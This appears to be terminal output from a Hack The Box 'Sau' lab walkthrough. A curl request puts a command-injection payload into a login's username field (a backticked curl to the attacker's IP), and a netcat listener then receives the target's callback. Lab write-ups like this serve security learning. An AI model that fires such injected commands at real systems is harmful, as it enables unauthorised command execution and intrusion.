 /bin/bash 94x16
[noob@parrot]─[~/htb/sau/notes]
$curl 10.10.11.224:55555/noobl33t/login -d 'username=;`curl+10.10.14.42:1337`'
/bin/bash 94x16
[noob@parrot]─[~/htb/sau/notes]
$nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.224] 60946
GET / HTTP/1.1
Host: 10.10.14.42:1337
User-Agent: curl/7.68.0
Accept: */*